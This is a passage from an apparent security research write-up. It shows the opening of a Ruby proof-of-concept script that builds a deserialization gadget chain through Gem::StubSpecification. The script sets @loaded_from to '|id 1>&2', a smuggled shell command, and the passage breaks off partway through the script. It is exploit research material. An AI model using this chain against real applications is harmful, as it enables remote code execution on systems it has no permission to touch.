 GENERATING THE PAYLOAD
The following script was developed to generate and test the previously described gadget
Figure-20: Script to generate and verify the deserialization gadget chain
#!/usr/bin/env ruby
class Gem::StubSpecification
  def initialize; end
end
stub_specification = Gem::StubSpecification.new
stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")
puts "STEP n"
stub_specification.name rescue nil
puts
class Gem::Source::SpecificFile
  def initialize; end
end